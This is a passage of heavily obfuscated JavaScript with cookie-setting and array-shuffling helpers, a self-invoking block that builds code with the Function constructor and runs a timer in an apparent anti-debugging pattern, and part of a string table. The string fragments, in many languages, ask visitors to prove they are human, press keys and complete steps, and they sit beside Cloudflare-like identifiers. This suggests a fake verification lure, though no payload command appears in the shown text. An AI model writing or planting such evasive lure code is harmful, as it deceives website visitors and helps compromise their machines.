_0xea4669(_0x1edaed,_0x5cae42,_0x32f46a,_0x311459,_0x34eafd){return _0x1bd63c(_0x1edaed-0x59,_0x34eafd,_0x32f46a-0x45,_0x311459-0x1ab,_0x311459-0x5cf);}function _0x1e1c34(_0x243690,_0x4f4a8d,_0x312766,_0x3e12ac,_0x1152ad){return _0x3e7778(_0x3e12ac- -0x56,_0x312766,_0x312766-0x4,_0x3e12ac-0x95,_0x1152ad-0x179);}return![];}function setCookie(_0x5ba822,_0x31a6b6,_0x573f17){var _0x359657={'wMhSm':_0x3fb93f(-0x184,0x9ed,-0x11e,-0x4ba,-0xb89)+_0x480807(0x1167,0x1769,0x955,0xd23,0x16de)+'2','XyHRq':function(_0x59bfa7,_0x2f69cf){return _0x59bfa7+_0x2f69cf;},'mWFED':function(_0x4d1dd9,_0x50f4fd){return _0x4d1dd9(_0x50f4fd);},'JjAuQ':function(_0xa17afd,_0x18cc04){return _0xa17afd(_0x18cc04);},'qbkZH':function(_0x297bd5){return _0x297bd5();},'kYrij':function(_0x1a6ece,_0x238d6b){return _0x1a6ece(_0x238d6b);},'FzAvj':function(_0x40ac47,_0x533128){return _0x40ac47(_0x533128);},'Jnhao':_0x3fb93f(0x15a4,-0x3eb,0x919,0x897,0x659)+_0x3fb93f(0x25b9,0x2266,0x19c6,0xd2c,0x171f)+_0x3fb93f(0x2de,0xaed,0xc39,-0x14d,0xb37)+_0xbc6c5c(0xa94,-0x33c,0xc3f,0xaf5,0x3e4)+_0xbc6c5c(0x3bc,0xb2a,0x1619,0x101b,0x9ea)+_0x480807(0xcb8,0x1160,0x570,-0x45b,0x563)+_0x10b686(0x305,0x477,-0x585,-0x1bd,-0x727)+_0x3fb93f(0x9e7,-0xd6,0xa2,0xd99,-0xd86)+_0xbc6c5c(0x860,-0x626,0x4a0,0x131c,0x4db)+_0x3fb93f(0x1b27,-0x85,0xd23,0x1b11,0x17cd)+_0x3fb93f(0x863,0x22,0xaaa,-0x7b,0x565)+_0x3fb93f(0x15c5,0x11c1,0x1210,0x121d,0x3d0)+_0x3fb93f(0x1e43,0xeb8,0x1118,0x1e1d,0x1503)+_0x3fb93f(0xe4c,0xa2d,0xa09,0xc96,0x1639)+_0x10b686(0xa15,0x1337,0xb64,0xe55,0x167f)+_0xbc6c5c(0xe99,0x1702,0x1579,0x1210,0x161e)+_0xbc6c5c(0x193d,0x1e48,0x8f1,0x7ea,0x14ba)+_0xbc6c5c(0x364,0x1209,-0x5cd,0x87e,0x3cb)+_0xbc6c5c(0xaa1,0x1cec,0xc21,0x1d88,0xfb8)+_0x480807(0x1910,0x4c8,0xe33,0xfea,0x1a1f)+_0x480807(0x126f,0x172b,0x18fa,0xc22,0x1141)+_0xbc6c5c(0x1656,0x1143,0x21aa,0x1572,0x1341)+_0x3fb93f(0x15c2,0xe87,0x16cd,0x219a,0x2514)+_0x9f5ce5(0x1d24,0xeec,0x1fe6,0x17b9,0x2afe)+_0x9f5ce5(0x1521,0x1ff2,0x1c94,0x1738,0x938)+_0x3fb93f(0x76a,0x8f7,0x7d,0xd8,0xb8a)+_0xbc6c5c(0x819,0x135f,0x1e83,0x960,0x118c)+_0x9f5ce5(0xe34,0x2d3,0xa2d,0x269,0x1b45)+_0x3fb93f(0x2ed,0x1ba,0x8f3,-0x4eb,0x102e)+_0x480807(0x19a8,0x1a18,0xda8,0x1223,0xf45)+_0x3fb93f(-0xb3,-0x154,0x946,0xc00,-0x20c)+_0x480807(0x1263,0x1bdc,0x17f0,0x2585,0xc7f)+_0x10b686(0xc33,0x9e6,0x16cc,0x1291,0x1e3)+_0x480807(0x7b7,0xae5,0xc4b,0x1051,0x1436)+_0x10b686(0x2d5,-0xa45,0x10c3,0x2e6,0xb56)+_0xbc6c5c(0x1a74,0x23c,0x17df,0x438,0xea3),'fBemt':_0x3fb93f(-0xb3a,-0x8c9,0x100,0x759,0xc84)+_0x10b686(0x89c,-0x45a,-0x100,0x160a,-0x128)+_0x10b686(-0x3,0xd6f,0xcdb,-0xce0,-0x332)+_0x3fb93f(0x13f9,0x1549,0x11c9,0x11ec,0x9ec)+_0x3fb93f(0x1745,0x23cb,0x1799,0xe86,0xb93),'AgAXz':_0x3fb93f(0x1513,0x14fe,0xa7e,0xc31,-0x70)+_0xbc6c5c(0xb9c,-0x663,0xd62,0x1183,0x426)+_0x10b686(0x305,0xf8c,0x1d8,0xbad,-0xb5a)+_0x480807(0x5f4,0x208f,0x1455,0x7e2,0xf8a)+_0xbc6c5c(0xb27,0x195,-0xad3,0xa70,0x1f7)+_0x480807(0xe1c,0x1165,0xdd9,0xeb4,0x1089)+_0x3fb93f(0x18f1,-0xd9,0xc66,-0xfd,0xa9e)+_0x10b686(0x95b,0xb52,0x784,-0x3a8,0x7b5)+_0x9f5ce5(0xcfa,0x161b,0x1344,0xe96,0x1)+_0x480807(0x1d0e,0x1f72,0x13f8,0x131b,0x1665),'nckqU':function(_0x6c1250,_0x34b61){return _0x6c1250!==_0x34b61;},'SpBOC':_0x3fb93f(0xe30,0x20e1,0x1b2b,0x1f37,0xdbf),'nENuR':_0x3fb93f(0x2b6,0xdb2,0x8ba,0x1566,0x155),'yrvEB':function(_0x4fcc46,_0x413279){return _0x4fcc46*_0x413279;},'eJVco':function(_0x480dc5,_0x356b2d){return _0x480dc5+_0x356b2d;},'XlnJo':_0x480807(-0x33e,0x140e,0x732,0x2f8,0xc89)+_0xbc6c5c(0x9c,0x3d6,0x148e,0xee7,0x70f),'OqRMP':function(_0x48ee52,_0x2775f3){return _0x48ee52+_0x2775f3;},'YUNLI':function(_0x2452bf,_0x326de0){return _0x2452bf+_0x326de0;},'wnwJp':function(_0x4ff4b7,_0x44414e){return _0x4ff4b7||_0x44414e;},'xLhFx':_0x10b686(0xc4d,0x253,0x1567,0x9a9,0x14c0)+_0x3fb93f(0x1732,0x135c,0x1ab7,0x11d5,0x23ab)+_0x9f5ce5(0x1556,0xee7,0xd76,0xb81,0x788)+_0x10b686(0x933,0x3c4,0xe4d,0xf70,0xf7a)+'ax'};function _0x3fb93f(_0x46ce74,_0x1a5606,_0x28e1f9,_0x34e1c5,_0x198ee3){return _0x1bd63c(_0x46ce74-0x134,_0x34e1c5,_0x28e1f9-0xea,_0x34e1c5-0x17b,_0x28e1f9- -0xbe);}function _0x9f5ce5(_0x3b7242,_0x2ba1c2,_0x15e030,_0x342ef4,_0x1b14a0){return _0x166421(_0x3b7242-0x0,_0x1b14a0,_0x15e030-0x1b5,_0x3b7242-0x19d,_0x1b14a0-0x50);}function _0x10b686(_0x403ae7,_0x192d5e,_0x5f1923,_0x429b0c,_0x5c7c78){return _0x35515c(_0x403ae7-0x159,_0x192d5e-0xc4,_0x192d5e,_0x403ae7- -0x15a,_0x5c7c78-0x14b);}var _0x457bb3='';function _0x480807(_0x44b8d1,_0x3be6e1,_0x13be2e,_0x362aef,_0x1f1448){return _0x3e7778(_0x13be2e- -0x4c3,_0x3be6e1,_0x13be2e-0x19f,_0x362aef-0x83,_0x1f1448-0x17f);}function _0xbc6c5c(_0x210fe8,_0x58b48b,_0x1138e4,_0x17a5d3,_0x3ba546){return _0x1bd63c(_0x210fe8-0x183,_0x210fe8,_0x1138e4-0x39,_0x17a5d3-0x4d,_0x3ba546- -0x152);}if(_0x573f17){if(_0x359657[_0x9f5ce5(0x165e,0x203e,0x172d,0x9f3,0x123f)](_0x359657[_0x480807(0x17b6,0x877,0xb33,0x10fd,0xc3d)],_0x359657[_0x480807(0x61,0x724,0x61e,-0x41,0x43e)])){var _0x53d25f=new Date();_0x53d25f[_0x480807(0xa13,0x1902,0x16e1,0x17fe,0xa91)+'me'](_0x359657[_0x10b686(0x11fe,0x1d18,0xd52,0xd55,0x418)](_0x53d25f[_0x3fb93f(-0x867,-0x682,0x5a4,0xfd8,0x1127)+'me'](),_0x359657[_0xbc6c5c(0x1cfd,0x18e7,0xb00,0x1e96,0x151a)](_0x359657[_0xbc6c5c(0xa11,0x2133,0x1d81,0x6b3,0x151a)](_0x359657[_0x3fb93f(0x1f62,0x1212,0x15ae,0x1423,0x15a8)](_0x359657[_0x9f5ce5(0x1b06,0x11e4,0x2644,0x28d7,0x230f)](_0x573f17,-0xe*-0x1dd+-0xc1*-0x2c+-0x3b2a),0x1*0x1a7b+0x2083+0x147*-0x2e),-0x17bf+0x2064+-0x1*0x869),0x1e5f+0xbc9+-0x2640))),_0x457bb3=_0x359657[_0xbc6c5c(0xd05,0x3e4,0x51,0x191b,0xc2e)](_0x359657[_0xbc6c5c(-0xc6,-0x819,0x9fa,-0xab1,-0xc3)],_0x53d25f[_0x3fb93f(0x14d0,0xe28,0xa37,0xdab,-0x3fe)+_0x3fb93f(0x899,0x1787,0xe15,0x13ca,0x11ab)+'g']());}else{var _0x2295ac=_0x359657[_0x480807(0x130b,0x982,0xacd,0x1734,-0x2c1)][_0x9f5ce5(0x997,0xf13,0xf90,0xeed,0xad5)]('|'),_0x3487db=0x2*0x10a6+-0x10b7+-0x1095;while(!![]){switch(_0x2295ac[_0x3487db++]){case'0':var _0x28c298=_0x359657[_0xbc6c5c(0x9d9,0x1e28,0x12a9,0xa1d,0xfd3)]('i',_0x359657[_0x10b686(0xed1,0x130b,0x1781,0x1832,0x9d6)](_0x4a9e97,-0x284+0x9*-0x36e+0x2168*0x1));continue;case'1':_0x21ff64[_0x480807(0x1c3b,0x17ee,0x17e8,0x1b57,0x263e)+_0x10b686(0x912,0xae8,0xd22,-0x16c,0x30)+'d'](_0x359657[_0x480807(0x1b91,0x231d,0x1bfc,0x23b6,0x113b)](_0x9d3003,_0x28c298));continue;case'2':return _0x21ff64;case'3':_0x21ff64[_0x10b686(0x18c9,0x133e,0x169e,0x1f0d,0xfc8)+_0xbc6c5c(0xb2f,0xa06,0x149b,-0xdb,0x6e7)+'d'](_0x359657[_0x3fb93f(-0x35a,0x1524,0xa95,-0xc7,0x14e3)](_0x7e0dee));continue;case'4':_0x21ff64[_0x480807(0x1e3d,0xadb,0x17e8,0x132e,0x218f)+_0x3fb93f(0x1557,0xbaf,0x77b,0x106d,0x3d4)+'d'](_0x359657[_0x480807(0x3e,0xf33,0x655,-0x20d,-0x4f2)](_0x1e1b25,_0x28c298));continue;case'5':var [_0x21ff64,_0x580136]=_0x359657[_0x480807(0xbfb,0x2198,0x165c,0x22a6,0x2270)](_0x1e3f18,[{'data':_0x359657[_0x480807(0x2347,0x24a8,0x1a07,0x1d7b,0x1c25)]},{'name':_0x359657[_0xbc6c5c(0xc8,0x5a4,0xead,0x258,0xb2)],'media':[{'data':_0x359657[_0x10b686(0x1a98,0x1d6c,0x1b7b,0x1673,0x1d15)]}]}]);continue;}break;}}}document[_0xbc6c5c(0x9c5,0x1855,0x8a9,0x727,0xb11)+'e']=_0x359657[_0x9f5ce5(0x15bf,0x230c,0x943,0x2198,0x15b0)](_0x359657[_0x10b686(0xe59,0xf3c,0x1c51,0x8c6,0x1af3)](_0x359657[_0x3fb93f(0x227e,0xaa2,0x14c7,0x1fd4,0x1b6d)](_0x359657[_0x9f5ce5(0x49f,0x74a,-0x854,0x74d,0x596)](_0x5ba822,'='),_0x359657[_0x480807(0x78f,-0x11e,-0xd9,0xaa2,-0xdd5)](_0x31a6b6,'')),_0x457bb3),_0x359657[_0x480807(0x12a7,0xce,0xb5c,0x2a8,-0x2f0)]);}(function(){function _0x149207(_0x27f027,_0x3f5369,_0x311edd,_0x2a0f34,_0x1180ce){return _0x3e7778(_0x27f027- -0x18,_0x3f5369,_0x311edd-0x195,_0x2a0f34-0x6f,_0x1180ce-0x11d);}var _0x4a4334={'EhLHu':function(_0x3d823c,_0x263ad3){return _0x3d823c(_0x263ad3);},'oZFio':_0xfe412c(0x232,-0x2de,0x7d0,0xa13,-0x536)+_0xb64800(0xbab,0x27c,0x6f3,0x4df,0x167)+_0x149207(0x1b8b,0x122e,0x1b70,0x107e,0x1b99)+_0x149207(0xc02,0x1993,0xd2b,0x166e,0x619)+_0x5d3cd3(0x1bcc,0x10f9,0x1148,0xe05,0xa94)+_0xb64800(0x1fe1,0xfe0,0xe21,0x12f4,0x1d59)+_0x149207(0x1679,0xf6c,0xdb6,0x1972,0x1caa)+_0x5d3cd3(0x881,0x180c,0x514,0x12d9,0x1347)+_0x5d3cd3(0x5fe,-0x333,0x11b9,0xa18,-0x41e)+_0xb64800(0xcec,0x142b,0x4f1,0x11d7,0x47d)+_0x149207(0x9db,0xcfa,0xb7a,0xf9a,0x1199)+_0x5d3cd3(0x1d28,0x17c9,0x19ba,0x12e3,0x90e)+';','adELH':function(_0x1d9b9a,_0x5ae511){return _0x1d9b9a!==_0x5ae511;},'GMSFu':_0xb64800(0x2511,0x2511,0x1dd9,0x18dd,0x1702),'EsvWK':_0x149207(0x160c,0x163d,0x1518,0x2241,0x1113),'EtnSK':function(_0x331a0a,_0x2f6457){return _0x331a0a(_0x2f6457);},'rxmKu':function(_0x14234b,_0x28367a){return _0x14234b+_0x28367a;},'UkEpf':function(_0x228f57,_0x3aaf11){return _0x228f57+_0x3aaf11;},'ETReK':_0x5d3cd3(0x17a8,-0x9d,0xbe,0x984,0xa15)+_0x283fc0(-0x243,0x1115,0xb62,0x1306,0x8a4)+_0x5d3cd3(-0x4bc,-0x481,0x719,0x9ac,0xaee)+_0xfe412c(-0x115,0xb67,0x8bb,0x1516,-0x330),'oLNeT':_0xfe412c(0x822,0xd87,0x881,0x11c7,0x476)+_0xb64800(0x197,0x14e3,0xcb9,0x8d7,0xeca)+_0xfe412c(0x240b,0x103f,0x17f0,0x14bd,0xbee)+_0x149207(0x15a7,0x22a4,0x1e90,0xf3c,0x9f4)+_0x5d3cd3(0xfd5,0x1267,0x649,0x126d,0x1f30)+_0xb64800(0x587,-0x653,-0x75,0x2,0x6fa)+'\x20)','IGumS':function(_0x5c957e){return _0x5c957e();},'sLYjv':function(_0x345040,_0x531092){return _0x345040===_0x531092;},'IkaCX':_0xb64800(0x3e1,0x9e6,-0x1d0,0x335,-0xaf3),'DMUZO':_0xb64800(0x7cc,0xcdf,0x112c,0x1016,0x1045)};function _0xfe412c(_0x51faf2,_0x325fb4,_0x26630b,_0x430fb1,_0x388672){return _0x166421(_0x51faf2-0x157,_0x51faf2,_0x26630b-0x35,_0x26630b- -0xd,_0x388672-0x5);}function _0x5d3cd3(_0x679f1e,_0x4529c2,_0x3c8025,_0x3a75cb,_0xbd1f84){return _0x166421(_0x679f1e-0xb6,_0x3c8025,_0x3c8025-0x145,_0x3a75cb-0xd7,_0xbd1f84-0xae);}var _0x4bc853;function _0xb64800(_0x48a54b,_0x18e269,_0x503b83,_0xc17f5b,_0x34bb41){return _0x3e7778(_0xc17f5b- -0x495,_0x503b83,_0x503b83-0x24,_0xc17f5b-0x113,_0x34bb41-0x11c);}try{if(_0x4a4334[_0xb64800(0xcf,-0x1e4,0x9e9,-0x73,0x10)](_0x4a4334[_0xfe412c(0x1451,0x2061,0x15d7,0x15c9,0x1b54)],_0x4a4334[_0x5d3cd3(0x243f,0x108b,0xec9,0x1bc7,0x2162)])){var _0xf4eeac=_0x4a4334[_0xfe412c(0x87e,0x3c5,0x5dc,0x714,0xe90)](Function,_0x4a4334[_0xb64800(0x1d4e,0xf79,0x17af,0x12e4,0x1a50)](_0x4a4334[_0xb64800(0xcfe,0x2581,0x2044,0x17c2,0x25fb)](_0x4a4334[_0x5d3cd3(0x1ea5,0xbfe,0x1100,0x14ab,0x1c62)],_0x4a4334[_0x5d3cd3(0x1d8a,0x2bbf,0x277b,0x1f72,0x2185)]),');'));_0x4bc853=_0x4a4334[_0xfe412c(0x45c,0x427,0x6b2,0x13ff,0x988)](_0xf4eeac);}else{var [_0x3ab672,_0x246e38]=_0x4a4334[_0xb64800(0xb0c,0x1988,0xb71,0x135c,0x83b)](_0x3958e7,[{'data':_0x4a4334[_0x283fc0(0x36e,0xdc2,0x785,0x817,0xafd)]}]);return _0x3ab672;}}catch(_0x3a682b){if(_0x4a4334[_0x5d3cd3(0x1093,0xc98,0x262e,0x1995,0x1132)](_0x4a4334[_0x283fc0(0xfd5,0xa7d,-0x2aa,0x92a,0xb0d)],_0x4a4334[_0xb64800(0xb43,0x759,0x55e,0xf4f,0x19c9)]))return![];else _0x4bc853=window;}function _0x283fc0(_0x3f98e0,_0x32cb85,_0x4971a1,_0x44c824,_0x321a11){return _0x1bd63c(_0x3f98e0-0x134,_0x3f98e0,_0x4971a1-0x15b,_0x44c824-0x1f0,_0x321a11-0x5a6);}_0x4bc853[_0xb64800(0x154a,0x22a1,0x11de,0x15c6,0x19d8)+_0x149207(0x180d,0x1210,0xde7,0x244e,0x23a3)+'l'](_0x1c51bb,-0x1a6e+0x91a+0x20f4);}());function shuffleArray(_0x3f79de){function _0x110662(_0x2e8ec2,_0x310257,_0x164771,_0x1c89dd,_0x11f7f4){return _0x3e7778(_0x11f7f4- -0x3ab,_0x2e8ec2,_0x164771-0xa8,_0x1c89dd-0x8b,_0x11f7f4-0x99);}var _0x4d76c3={'EDrZy':function(_0x2eb23a,_0x35474f){return _0x2eb23a(_0x35474f);},'zynzD':function(_0x4a0dff,_0x876633){return _0x4a0dff+_0x876633;},'OJoxO':_0x110662(0x4c9,0xa7e,0xc45,0x10d9,0x6c0)+_0x110662(0x9a0,-0x5d5,0x32c,0x80e,0x40e)+_0x442704(0x356,-0x5,0xfd4,0x97c,0x15d3)+_0x253217(0xa99,0x426,0xc90,-0x6c2,0x42e),'deZFR':_0x110662(0x3b4,-0x116,-0xfd,0x1140,0x6a1)+_0x538ad9(0x92a,-0x4d9,0x1409,0x7d5,0x5ec)+_0x104e8c(0x120b,0x2316,0x1ebc,0x183e,0x24cf)+_0x110662(0xb9a,0x932,0x57b,0x10de,0x1214)+_0x253217(0x14d0,0x2a5,-0xc5,0x890,0xcfc)+_0x110662(0xcd6,0x50e,0x6b6,-0x970,0xec)+'\x20)','LKEIt':function(_0xaf2158){return _0xaf2158();},'uKqhn':function(_0x5b6309,_0x500cd2){return _0x5b6309-_0x500cd2;},'uINOs':function(_0x3d229c,_0x5cb37e){return _0x3d229c>_0x5cb37e;},'Ntqwz':function(_0x1749eb,_0x4481b7){return _0x1749eb===_0x4481b7;},'ldNHq':_0x110662(0x229d,0x256d,0x1b99,0x20ba,0x1bd7),'grcYL':function(_0xe1b8a4,_0xe5260){return _0xe1b8a4*_0xe5260;}};function _0x442704(_0xb0f43b,_0x5888ca,_0x557285,_0x5b5a66,_0xc1bb58){return _0xeecf50(_0xb0f43b-0xe3,_0x5888ca,_0x557285-0xde,_0x5b5a66-0x26b,_0xc1bb58-0x12b);}function _0x104e8c(_0x44706e,_0x5d6bbf,_0x371413,_0x43129c,_0x1f08e2){return _0x1bd63c(_0x44706e-0x27,_0x44706e,_0x371413-0xc2,_0x43129c-0x109,_0x43129c-0x33e);}for(var _0x4ac587=_0x4d76c3[_0x538ad9(0x1666,0xb23,0x1ab5,0x16cc,0x1ac2)](_0x3f79de[_0x442704(0xa8a,0xdcf,0x918,0x847,-0x4f7)+'h'],-0x1ffb+0x3ec*0x2+0x1824);_0x4d76c3[_0x104e8c(0xdf6,0x1e4f,0x2052,0x1a7b,0x2309)](_0x4ac587,-0x1e55+-0x177e+0x1*0x35d3);_0x4ac587--){if(_0x4d76c3[_0x538ad9(0x50c,0xf43,0x1ef,0x1378,0x752)](_0x4d76c3[_0x538ad9(0x1517,0x1c68,0xce2,0xc51,0x1f37)],_0x4d76c3[_0x104e8c(0x1636,0x256e,0x13c1,0x17dc,0xddb)])){var _0x5b47c6=Math[_0x253217(0x40c,-0x2cc,0xeae,0x111c,0xa80)](_0x4d76c3[_0x253217(0xce4,0x1810,0x2085,0xf10,0x19eb)](Math[_0x253217(-0xad,-0x5fd,-0x20a,-0xb1a,-0x208)+'m'](),_0x4d76c3[_0x253217(0x68c,0x141a,0x1bb2,0x947,0x1426)](_0x4ac587,0x124*-0x13+0x67*0x56+-0xced)));[_0x3f79de[_0x4ac587],_0x3f79de[_0x5b47c6]]=[_0x3f79de[_0x5b47c6],_0x3f79de[_0x4ac587]];}else{var _0x34cf4f=fnZmMH[_0x253217(0x122d,0x14c,0x793,0xfee,0x7e5)](_0x45fa68,fnZmMH[_0x253217(0x1d98,0x75a,0x1ac4,0xd01,0x1426)](fnZmMH[_0x104e8c(0xaa0,0xb8b,0x185b,0x1901,0x14fb)](fnZmMH[_0x104e8c(0x109b,0x1019,0x10dc,0x9ae,0xd15)],fnZmMH[_0x538ad9(0xb43,-0x19f,0x1558,0x748,-0x202)]),');'));_0x35259c=fnZmMH[_0x104e8c(0x2dd,-0x191,0x2ce,0x53c,0x34b)](_0x34cf4f);}}function _0x253217(_0x5de834,_0x83a91b,_0xdaebac,_0x4a4617,_0x2b513c){return _0xeecf50(_0x5de834-0x87,_0xdaebac,_0xdaebac-0x1ab,_0x2b513c- -0x2d6,_0x2b513c-0xcb);}function _0x538ad9(_0x218ca1,_0x96374a,_0x20b831,_0x5ae138,_0x2c074e){return _0x1bd63c(_0x218ca1-0xfe,_0x20b831,_0x20b831-0xc3,_0x5ae138-0x97,_0x218ca1-0x79);}return _0x3f79de;}function _0x5397(){var _0x129d7d=['-ru/w','vg>','.0717','t\x20seg','بل\x20ال','875-1','kein\x20','εν\x20υπ','toStr','\x27m61.','l=#d6','05.59','Ochra',')\x202px','\x20zaji','94\x200.','ừ\x20mỗi','์ของค','nak.\x20','\x20•\x20</','Norėd','a\x20lan','syon\x20','ude\x20m','9-3.1','indun','りません。','یگر.\x20','ing:0','TCEPN','xBnHx','3.69\x20','kal\x20u','zblPh','ite\x20u','v-0.0','oTJUV','ct731','Evvgl','NAxYY','99\x201.','tetta','Vahvi','704-3',',\x20dru','x2=\x225','BVFVg','\x20nhiệ','ravit','class','ssagg','h=/;\x20','ölläs','\x2224.5','\x20cont',',\x20че\x20','e\x20pro','่อไม่','id\x20#c','ovať\x20','žduot','\x20du\x20e','gGMKF','.1335','753c0','fwcba','7705\x20','eak-w','ι\x20με\x20','094-2','grcYL','aAxaj','ดำเนิ','klmno','aggi\x20','=\x27#FB','PxlkI','AZxAz','nIiih','查您的连接',':\x20ini','\x200.87','62\x203.','ในหน้','jzen\x20','yJiLJ','\x200.03','iZEQf','DRcwD','ns,\x20s','\x22><li','שלמטה','oLNeT','kti\x20k','lačte','Потвъ','coYEr','hUajf','sione','อบ...','\x20را\x20پ','h\x20d=\x22','YTMCP','base6','å\x20Ver','49\x203.','sate\x20','icher','nce\x20b','VQLAH','on\x20be','ότοπο','uktik','gan\x20m','538l-','geben','MZYwy','-0.16','linec','iIW45','raDgj','\x202e-4','on:\x20v','Περιμ','fixed','ia.','GKejQ','userA','whvei',':\x20#1a','ceAll','prHm2','530848qMWfkD','VBBoa','zkont','radiu','uqoKY','anNve','0979\x20','25rem','Jdqhn','wain\x20','e.\x20Nå','ygzXr','Tarki','onkey','arnos','613-1','lex;\x20','a\x20mom','th:\x203','qYCNK','ačova','.6866','Bbeek','</cod','\x20hakb','OxzvW','eferr','943v-','る必要があ','4c0-2','y=4.0','akika','\x20sikk','GtzHx','\x20لست\x20','MOeOv','zKlGd','-0.73','WaVWN','BuVmA','\x20Symb','izier','ان\x20دا','snici','uguma','ten','\x20clic','l-4.8','\x20a\x20be','dí,\x20v','-.1l7','or:\x20#','\x20را\x20ک','9s3.1','00;he','rCAzy','i\x20un\x20',',\x20Rob','QORHV','tzeTa','\x200.86','\x20Ověř','JjAuQ','t><re','\x20fill','t.\x20Nä','JjbGv','WSgiB','.6487','0.077','น\x20เมื','vrstn','WrNzC','185\x20x','\x20er\x20g','SLxYj','73e8;','yuLMB','lor-s','Um\x20zu','UUjoA','бва\x20д','ήμα.\x20','ो\x20पूर','d\x20vas','क्लिक','0px\x205','sheru','sitio','wnwJp','9393>','{acti','\x20van\x20','\x20widt','r\x20que','FXZah','op\x20je','\x22\x20x2=','efaul','irect','wieki','ı\x20tut',';box-','در\x20حا','EYhfP','n-ite','p\x20id=','.5596','α\x20της','Volto','e;\x20co','.0468','शर्ते','atlie','چند\x20ل','rSpac','cherh','\x20og\x20h','ite\x20o','با\x20تک','ucmcQ','Len\x20c','e;tra','věk.','\x20on\x20t','is\x20iš','DEUuq','y2=\x223','plEOI','kykit','Paina','0116-','\x20pagk','rt\x20tr','4\x20rx=','AmGrp','ado','\x20och\x20','TQJiX','konča','on\x20il','oglji','303\x200','XSC/b','้น\x20งา','adELH','size:','Paspa','ase;',';flex','|1|11','ne-fl','GhhPi','.1556','HKPGk','lSZea','59XU7','y,\x20kl','ted\x20i','c=htt','mNXGq','<a\x20ta','g\x20sty','respo','bxMmt','n\x20men','WzBkf','0366\x20','3-1.0','DimKJ','dpWfQ','प\x20रोब','สิ้น','WgNyj','1-0.1','сте\x20ч','82\x20y1','Pllsg','43-0.','여\x20사람인','.245\x20','nduet','WlYOn','ené\x20a','rect7','lhGMF','G0WJd','\x20ngườ','DQucg','px;','mXAUp','rando','XdeSn','øre\x20n','95-3.','stos\x20','en\x20ro','402\x205','ty\x200.','-1.43','id=re','ne-he','5|0|4','xt-tr','.684\x20','es\x20do','9\x200.1','n\x20trư','CEMTP','ğini\x20','xác\x20m','mily:','GfTvB','D9CzE','t,\x20Se','.wind','irmes','ión\x20a','sur\x20v','.1\x204.','tliv','gtfSs','1-0.6','ier\x20l','.594)','ovaci','\x20aggi','ica\x20i','5);cu','th:\x201','2WYoexV','LpSSk','XXQLV','oardD','1.839','1.087','IuvfY','id=st','Tugas','ns#><','\x200.67','AAASU','τε\x20ότ','eKERW','QDtzq','36.2c','VWIHJ','om\x20ok','hVeGw','は完了でき','fkKHT','8v-0.','ak\x20se','itett','0\x203.3','أكمل\x20','یید\x20ک','provj','wQgEy','ujJrW','dením','プがない場','is\x22)(','hEUgA','wxtTR','naved','\x20ste\x20','tion:','kroky','aufBH','Preme','PDYka','\x2030px','79-1.','KvtGh','9152-','indiq','em;ov','RKVnD','tisni','а\x20да\x20','HZbWo','nearG','KLwwZ','VsbGi','je\x20na','542.3','tes\x20h','りのステッ','ssegu','tBefo','and\x20n','li\x20da','e\x20iz\x20','-4\x200.',':\x20#00','ont-w','9l-4.','ndo\x20c','5\x2028.','ref=\x22','ớc\x20kh','ua\x20es','YUNLI','ръжте','5h2.8','teps,','lAFaJ','\x225.5\x22','eta\x20q','wQyCM','uBakB','\x20койт','а\x20пре','\x20de\x20a','ng:\x202',':0;z-','0.004','6\x200-4','abcde','και\x20α','Rwkee','#d6d6','oPjKJ','ลำดับ','tura','\x5c(\x20*\x5c','kokia','creat','kUhHt','\x20चरण\x20','ת\x20חיי','ques\x20','src','フォーマン','\x20сте\x20','Nacis','kah\x20p','Condi','\x20enne','IhhXJ','Priba','apkan','\x20inte','se.\x20W','esaha','XYqDQ','pOPOw','owgcU','ay:no','vcahd','14-9.','PswdY','exión','.1347','ิมพ์','snite','MuQE9','ath\x20d','을\x20증명하','ght=5','deben','px\x20au','TWcXo','oge\x20j','88v-5','hJobe','.8\x204v','hwa\x20A','ör\x20up','OEMkX','op327','amak\x20','GnqzA','-bloc','black','BFD2I','3.110','edan.','s\x20tar','\x2024px','cmtus',';widt','\x20daue','te,\x20ž','ar\x20','LnYhk','udú\x20ž','.6819','е\x20сте','ه\x20کلی','ki\x20we','h-1.6','chies','9h1.3','vku.','確認ウィン','in-wi','3DoF/','6263c','pred\x20','ورت\x20د','z\x20fil','.9-.3','ovBNQ','op329','XunJz','=332.','de\x20on','tra\x20d','#9292','pqrst','.0805','ožné\x20','.\x20Cua','t7323','т\x20и\x20с','5px;c','tak..','|3|1','IRyxY','ear,\x20','29h1.','5.65\x20','0px;','essä,','ay:gr','שלך','grid','7213v','2|4|0','iakKB','XGeet','3.169','tigun','ihaYJ','/line','PTYzd','чин.\x20','text/','1\x20/\x201','XlnJo','de,\x20b','\x200.17','on:\x20c','o\x20mật','oWwkD','完成每个步','VArJo','eNttk','kyiHg','bsDjb','MeFkm','noen\x20','V2Z7x','นต้อง','svg}\x27','73\x2025','aarJI','\x20abso','|4|0|','EGBNs','uskit',',\x20100','en\x20mo','JRFjN','กำลัง','ィを確認す','ite\x20n','\x20دهید','4514-','du\x20ka','αλήθε','ZGZfA','جراء\x20','.7199','-bezi','een\x20s','cwuRy','KQbFL','व्यू\x20','erflo','WxNtC','=275.','><sto','0066\x20','=m351','XekYX','4,288','le:\x20n','CHQVZ','.3v36','44\x202e','1347\x20','\x20fine','בח窗口\x20','のタスクを','gin','3|2|4','.0465','nie…','org/n','Slutf','ennes','d\x20hei','toLow','아래\x20작업','jXTui','h-0.6','iinä\x20','yong\x20','ex;al','Selec','\x201.34','fqJhG','\x20saug','okonč','رحله‌','ματα,','tUnit','.3778','\x20ne\x20d','ndela','rsame','ir\x20sı','cf_je','ur\x20ke','تحقق\x20','3280\x20','0.7c.','تصال\x20','NoIAn','le><g','u\x20kli','rmahi','lik','각\x20단계의','fHmqj','rsor:','8\x201v3','2|4|3','.0641','nslat','että\x20','WTXIS','whlzP','7-0.0','trl</','ряван','rem;f','ces\x20é','href=','\x202.82','angka','doit\x20','mance','clavi','YKGcu','nRart','orsqu','5\x202.8','ke\x20på','.9zm1','\x22\x20y1=','zAhqL','th=45','GtLSt','74\x209.','0.273','なたが人間','g\x20xml','55);b','ें,\x20द','ltr','ו\x20שלב','Πατήσ','virti','omqNu','l.\x20Hi','Ytels','ezpie','d\x20hal','mo\x20ve','805,1','\x20hetk',';z-in','هیچ\x20م','.988>','\x20inli','d=D\x20x','ayzZJ','å\x20Bek','ne\x20fr','ובוט\x20','خصوصی','op\x20id','ttu,\x20','5\x201.4','EQIKf','urnos','4px\x200','7\x2022.','o\x20pri','t><te','term','warn','body','anusi','an\x20ko','ant\x20v','rMjbj','y:\x20.5','wUaGD